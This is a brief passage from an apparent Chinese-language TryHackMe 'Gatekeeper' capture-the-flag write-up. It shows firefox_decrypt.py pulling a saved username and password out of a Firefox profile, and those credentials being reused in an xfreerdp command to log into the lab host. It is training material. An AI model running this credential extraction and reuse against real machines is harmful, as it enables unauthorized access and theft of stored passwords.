┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ python3 firefox_decrypt/firefox_decrypt.py /home/kali/桌面/THM/Gatekeeper/hack 2023-12-25 09:44:33,213 - WARNING - profile.ini not found in /home/kali/桌面/THM/Gatekeeper/hack 2023-12-25 09:44:33,214 - WARNING - Continuing and assuming '/home/kali/桌面/THM/Gatekeeper/hack' is a profile location Website: https://creds.com Username: 'mayor' Password: '8CL7O1N78MdrCIsV'
-
-
使用凭证登录RDP:
- 重启过目标,ip: 10.10.73.104
xfreerdp /u:admin /p:password /cert:ignore /v:IP /workarea┌──(kali㉿kali)-[~/桌面/THM/Gatekeeper] └─$ xfreerdp /u:mayor /p:8CL7O1N78MdrCIsV /cert:ignore /v:10.10.73.104 /workarea
Reference
【THM】Buffer Overflow Prep(缓冲区溢出准备)-练习
Firefox 本地保存密码破解 (破解key3.db, signons.sqlite , key4.db, logins.json)
